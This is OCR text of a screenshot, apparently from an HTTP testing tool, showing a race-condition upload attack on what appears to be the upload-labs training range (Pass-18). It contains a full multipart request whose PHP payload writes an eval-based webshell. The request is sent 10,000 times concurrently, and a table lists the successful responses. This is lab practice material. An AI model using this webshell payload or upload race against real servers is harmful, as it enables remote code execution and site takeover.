 2 并发上传 并发访问webshell创建脚本 6
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
禁用代理池
禁用热加载
响应数量限制 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重 置
并发配置 重 置
重复发包 10000
一般用来测试条件竞争或者
大并发的情况
并发线程 100
随机延迟 Min 0 s Max 0 s
重试配置 重 置
重定向配置 重 置
DNS配置 重 置
DNS服务器 指定DNS服务器
Hosts配置 添加 Hosts 映射
已经到底啦～
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890
分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 POST /Pass-18/index.php HTTP/1.1
2 Host ? : 192.168.52.8
3 Cache-Control: max-age=0
4 Referer: http://192.168.52.8/Pass-17/index.php
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqV2bKlVqTG2tbIq0
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.9
10 Accept-Encoding: gzip, deflate
11 Origin: http://192.168.52.8
12 Content-Length auto : 365
13
14 ------WebKitFormBoundaryqV2bKlVqTG2tbIq0
15 Content-Disposition: form-data; name="upload_file"; filename="create_webshell.php.7z"
16 Content-Type: text/php
17
18 <?php fputs(fopen('yjh.php','w'),'<?php @eval($_POST["sxk"])?>');?>
19 ------WebKitFormBoundaryqV2bKlVqTG2tbIq0
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundaryqV2bKlVqTG2tbIq0--
24
Responses 成功[9999+] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击查看全部查看所有数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
8001 POST 200 3543 7
8002 POST 200 3543 3
8003 POST 200 3543 7
8004 POST 200 3543 12
8005 POST 200 3543 9
8006 POST 200 3543 3
8007 POST 200 3543 10
8008 POST 200 3543 4
8009 POST 200 3543 4
8010 POST 200 3543 5
8011 POST 200 3543 5
8012 POST 200 3543 8
8013 POST 200 3543 8
8014 POST 200 3543 3
8015 POST 200 3543 13
8016 POST 200 3543 9
8017 POST 200 3543 8
8018 POST 200 3543 4
8019 POST 200 3543 7
8020 POST 200 3543 9
8021 POST 200 3543 13
8022 POST 200 3543 7
8023 POST 200 3543 6
8024 POST 200 3543 4
8025 POST 200 3543 4